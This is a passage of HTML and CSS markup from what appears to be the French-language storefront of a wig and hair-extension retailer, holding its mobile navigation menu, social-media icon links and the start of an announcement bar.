                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-gb/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
